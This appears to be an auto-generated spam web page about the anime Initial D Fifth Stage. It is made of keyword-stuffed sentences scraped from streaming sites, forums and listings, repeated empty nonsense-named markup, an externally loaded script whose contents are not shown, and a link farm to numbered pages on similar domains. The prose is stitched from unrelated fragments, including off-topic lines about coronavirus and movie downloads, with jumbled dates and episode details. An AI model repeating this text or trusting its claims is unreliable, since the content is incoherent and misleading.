

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://holturighprot.web.app/753.html
body_size: 3708
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://holturighprot.web.app/753.html" /><title>Initial d fifth stage episode 5 vf</title><script src="https://holturighprot.web.app/92cf9dgd1b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- alfeszio --><div class="alaran" id="caispecun"></div><!-- hinota --><div class="ningkidam"></div><div class="lioterdia" id="siohypti"></div><!-- bergmisu --><div class="vicaran"></div><div class="gebaso"></div><!-- djarfatig --><!-- rainewplis --><div class="panderans" id="treatinag"></div><div class="bumeje" id="phipapost"></div><div class="speaklive" id="tantpharna"></div><h1>Initial d fifth stage episode 5 vf</h1><!-- alfeszio --><div class="alaran" id="caispecun"></div><!-- hinota --><div class="ningkidam"></div><div class="lioterdia" id="siohypti"></div><!-- bergmisu --><div class="vicaran"></div><div class="gebaso"></div><!-- djarfatig --><!-- rainewplis --><div class="panderans" id="treatinag"></div><div class="bumeje" id="phipapost"></div><div class="speaklive" id="tantpharna"></div><!-- kaihillra --><div class="ryosasi"></div><div class="unbranac"></div><!-- quecrosun --><div class="nanlaono" id="gedslizi"></div><p>Nonton anime initial d fifth stage sub indo nonton anime. Aug 08, 2015 initial d toyota ae86 trueno drifting on track. Takumis job as a tofu delivery boy has turned him into one of the most formidable drivers around. Watch initial d fifth stage episode 4 english dub animekisa. Initial d naghk wangan midnight episode 5 facebook. February 23, 2018 initial d fifth stage episode 10. Feb 04, 2019 initial d final stage pl 34 zapach niebezpieczenstwa by pan grzelu.</p> <p>Following their narrow victory against purple shadow, project d s reputation is at stake after a pair of impostors parade around saitama. Initially takumi seems oblivious to the incident, but takes notice after he is mistakenly blamed for taking advantage of a girl. Initial d 5th stage soundtrack i wont fall apart duration. Initial d fifth stage dubbed taking place in the sacred land of street running kanagawa, once more takumi fujiwara will show his driving skills on his now legendary hachiroku. Along with his best friend itsuki, they both work at a gas station. Fifth stage this episode features the second half of the rematch between takumi fujiwara and kai kogashiwa this episode also features the first half of the battle between keisuke takahashi and hideo minagawa. Episodes in first stage are numbered as acts, such as act. Initial d fifth stage episode 5 sub indo full hq by dimas baeg. Takumis not just focused on winninghes out to prove hes the. When takumi catches wind of the situation, hes got to decide if the challenge is worth accepting. Save a prayer david dima set me free ace tiger manuel. Watch initial d fourth stage online free kissanime. Initial d 5th stage final stage episode 15 part 02.</p> <p>Coronavirus outbreak trump says all parts of us either in good shape getting better full. Initial d fifth stage dubbed episode 4 vidcdn server vidstreaming server fembed server hydrax server mp4upload server episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11 episode 12 episode episode 14 episode 15 episode 16 episode 17 episode 18 episode 19 episode 20 episode 21. The official air date for fifth stage episode 1 2 is confirmed to be on friday 4. Fifth stage, fernsehserie, 14, september 2012 mai 20.</p> <p>Watch initial d fourth stage free without downloading, signup. Oct 05, 20 initial d fifth stage episode 5 sub indo full hq dimas baeg. Initial d 5th stage final stage episode 15 part 02 video. Discussion of related car culture, similar animes, or anything else press j to jump to the feed. Does anyone know where i can watch the fifth and final stage of initial d.</p> <p>I dont want to get hurt, so ill max out my defense. The story of a young delivery boy who becomes a driftracing legend. Press question mark to learn the rest of the keyboard shortcuts. It is the ninth instalment in the anime adaptation of the initial d manga.</p> <p>Taking place in the sacred land of street running kanagawa, once more takumi fujiwara will show his driving skills in his now legendary hachiroku. This is the official initial d fifth stage music thread which will list the eurobeat tracks, if any of course, heard during the episodes of the fifth stage and, of course, the opening and title themes. With stephen hoff, chris cason, todd haberkorn, joel mcdonald. The guys of project d are great at keeping their cool, but the pressure cant be denied as they prepare to face their next opponents the students of the toudou racing school. Still working as part of the project d driving team, takumi fujiwara and keisuke takahashi continue to challenge courses and teams in the kanagawa prefecture. Initial d final stage episode 15 english sub part 3 hivad. Initial d naghk initial d fifth stage episode 14 end facebook. Posted november 27, 2018 by israel ortiz 5 comments on initial d d stage 5 episode 11 initial d stage 5 initial d d stage 5 episode 11 boostnatics clutch gas socks fast and the furious playstation 2. Aug, 2017 the best drift racing anime movies final episode. Initial d fifth stage dubbed episode 10 vidcdn server vidstreaming server fembed server hydrax server mp4upload server episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11 episode 12 episode episode 14 episode 15 episode 16 episode 17 episode 18 episode 19 episode 20 episode 21. Episode 3 fansubs initial d fifth stage 03 central anime fansubs 480p 238. February 23, 2018 initial d fifth stage episode 05. Tvpg sd 486p 1998 features an uncut and original dub and soundtrack which holds true to the creators vision. Behind the wheel of his eightsix, hes one with the road and his life shifts into high gear when the underground street racing world takes notice.</p> <p>Vidcdn server vidstreaming server fembed server adless server mp4upload episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11 episode 12 episode episode 14 episode 15 episode 16 episode 17 episode 18 episode 19 episode 20 episode 21 episode. Takumi fujiwara is an eighteenyearold high school student who usually appears aloof and uninterested in most things. Access our huge library of subs and dubs, featuring a deep catalog of big hits, fan favorites and alltime classics, as. This is a list of episodes for the anime series initial d. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Special thanks to initiald34 for providing a better translation for episode. Watch initial d fifth stage english dub episode list. Will initial d 5th and final stage ever be dubbed in.</p> <p>Behind the wheel of his eightsix, hes one with the roadand his life shifts into high gear when the underground street racing world takes notice. Seb presents initial d fifth stage nonstop d selection vol. Watch initial d fifth stage episode 1 english dub animekisa. A subreddit for fans of the manga and anime series, initial d. Initial d fifth stage episode 5 sub indo full hq youtube. Find showtimes, watch trailers, browse photos, track your watchlist and rate your favorite movies and tv shows on your phone or tablet. Read the topic about initial d fifth stage episode 14 discussion on myanimelist, and join in the discussion on the largest online anime and manga database in the world. Initial d fifth stage episode 15 vostfr bestchermist. Nov 04, 2012 looking for episode specific information on initial d fifth stage. Ek pyaar aisa bhi full movie free mp4 download in hindi. Taking place in the sacred land of street running kanagawa, once more takumi fujiwara will show his driving skills in his now. Listen to initial d fifth stage episode 15 vostfr and 173 more episodes by corona the rhythm of the night club mix zippy 1, free. I dont speak japanese and i d love to watch the fifth stage again but in english.</p> <p>Initial d final stage episode 04 end initial d naghk. Two races that were previously seen only in the manga were animated specially for this ova. Posted november 26, 2018 by israel ortiz 2 comments on initial d d stage 5 episode 10 initial d stage 5 initial d d stage 5 episode 10 d speed stars beenie. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film. Feb 09, 20 pretty rhythm aurora dream 42 watch pretty rhythm aurora dream episode 42 english subbed online.</p> <p>Episode 5 streaming initial d fifth stage episode 5 episode 6 should be available later. Watch initial d fifth stage episode 5 english dub animekisa. Animax has decided to air episode 1 of fifth stage on sunday, 8. Episode 6 subtitles initial d fifth stage episode 06 better translation idw fansubs. Fujiwara zone, fujiwara zon is the fifth act of initial d. Taking place in the sacred land of street running kanagawa, once more takumi fujiwara will show his. Initial d final stage episode 15 english sub dailymotion. These are tested to sync up with the 40mb lq files and any other upscaled raws based on the original 360p lq raw.</p> <p>Initial d battle stage 2 summarizes the major street races from the initial d. Post jobs, find pros, and collaborate commissionfree in our professional marketplace. It covers from chapter 425 to 667 volumes 32 to 45. Taking place in the sacred land of street running kanagawa, once more takumi fujiwara will show his driving skills on his now legendary hachiroku. Takeshi is ready to take on the eightsix and he has every reason to believe that the cars driver is game. I just finished fourth stage and i cant find the fifth stage in good quality anywhere. The second battle from fifth stage episode 3, edited to only depict the race. Initial d fifth stage episode 14 discussion link9us may 18, 20. Initial d fifth stage sound file avca62175 20308 15 songs 10 sound effects. Meanwhile, a young golf phenom catches takumis eye, and ryousuke takahashi settles a score from his past. Initial d fifth stage to premiere on november 4 sep 6, 2012 new initial d anime to run 2 episodes every month aug 7, 2012 you can contribute information to this page, but first you must login.</p> <p>Initial d fifth stage episode 11 discussion silenttruth apr 14, 20. Initial d fifth stage episode 2 sub indo full hq youtube. Initial d fifth stage episode 14 discussion forums. Imdb everywhere find showtimes, watch trailers, browse photos, track your watchlist and rate your favorite movies and tv shows on your phone or tablet. First stage 1 the ultimate tofu store drift sub duration. Drivers from across the region are lining up for a shot at the new guy. Episode 10 fansubs initial d fifth stage 10 right click and save as idw fansubs 360p 85. Fifth stage episodes in full 1080p from the bluray. February 23, 2018 initial d fifth stage episode 09. This is initial d fifth stage 01 480p by eduardo covarrubias hernandez on vimeo, the home for high quality videos and the people who love them. May 30, 2019 the sheer length of this battle put me off the idea of editing it for a while. Access our huge library of subs and dubs, featuring a deep catalog of big hits, fan favorites and alltime classics, as well asthe latest shows out of japan. Initial d final stage pl 34 zapach niebezpieczenstwa by pan grzelu.</p> <p>Regarder initial d saison 1 01 vf et vos animes preferes en hd streaming gratuitement en vostfr et vf. Watch lastest episode 024 and download initial d fourth stage online on kissanime. The song titles will be updated in this first post as soon as the information comes out. An allout downhill battle between the ae86 and the roadster, with all the pointless chitchat carefully edited away. When funimation privates all the episodes on youtube. Watch initial d fifth stage episode 5 english dubbed description. Watch initial d fifth stage episode 10 english dub animekisa.</p> <p>Will initial d 5th and final stage ever be dubbed in english. Encounter of destiny, unmeinodeai is the first act of initial d. Takumis hand is taped to the eightsixs steering wheel as shingo bumps into him at high speeds. Takumi fujiwara continues his undefeated racing streak, touring the mountain passes of japan with rival driver keisuke takahashi as a part of exracer ryosuke takahashis racing team. Oct 04, 2016 initial d first stage s1 e1 initial d first stage initial d. Although i dont really believe this battle needs a supercut, i did this one regardless because people requested it, and also because its needed for battle stage 3 which will compile all my current and future fifth final stage supercuts into a single video. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube.</p><!-- alfeszio --><div class="alaran" id="caispecun"></div><!-- hinota --><div class="ningkidam"></div><div class="lioterdia" id="siohypti"></div><!-- bergmisu --><div class="vicaran"></div><div class="gebaso"></div><!-- djarfatig --><a href="https://holturighprot.web.app/640.html">640</a> <a href="https://holturighprot.web.app/650.html">650</a> <a href="https://holturighprot.web.app/1325.html">1325</a> <a href="https://holturighprot.web.app/284.html">284</a> <a href="https://holturighprot.web.app/984.html">984</a> <a href="https://holturighprot.web.app/259.html">259</a> <a href="https://holturighprot.web.app/102.html">102</a> <a href="https://holturighprot.web.app/1181.html">1181</a> <a href="https://holturighprot.web.app/64.html">64</a> <a href="https://holturighprot.web.app/1353.html">1353</a> <a href="https://holturighprot.web.app/20.html">20</a> <a href="https://holturighprot.web.app/206.html">206</a> <a href="https://holturighprot.web.app/915.html">915</a> <a href="https://holturighprot.web.app/721.html">721</a> <a href="https://holturighprot.web.app/666.html">666</a> <a href="https://holturighprot.web.app/454.html">454</a> <a href="https://holturighprot.web.app/484.html">484</a> <a href="https://holturighprot.web.app/1623.html">1623</a> <a href="https://holturighprot.web.app/929.html">929</a> <a href="https://holturighprot.web.app/516.html">516</a> <a href="https://holturighprot.web.app/282.html">282</a> <a href="https://holturighprot.web.app/1253.html">1253</a> <a href="https://holturighprot.web.app/21.html">21</a> <a href="https://moolessmafar.web.app/482.html">482</a> <a href="https://kiltiesine.web.app/1409.html">1409</a> <a href="https://piareicave.web.app/1465.html">1465</a> <a href="https://grinoktrensie.web.app/1489.html">1489</a> <a href="https://charnopoge.web.app/1019.html">1019</a> <a href="https://latondesccour.web.app/1021.html">1021</a> <a href="https://enhanliven.web.app/382.html">382</a><!-- alfeszio --><div class="alaran" id="caispecun"></div><!-- hinota --><div class="ningkidam"></div><div class="lioterdia" id="siohypti"></div><!-- bergmisu --><div class="vicaran"></div><div class="gebaso"></div><!-- djarfatig --><!-- rainewplis --><div class="panderans" id="treatinag"></div><div class="bumeje" id="phipapost"></div></body></html>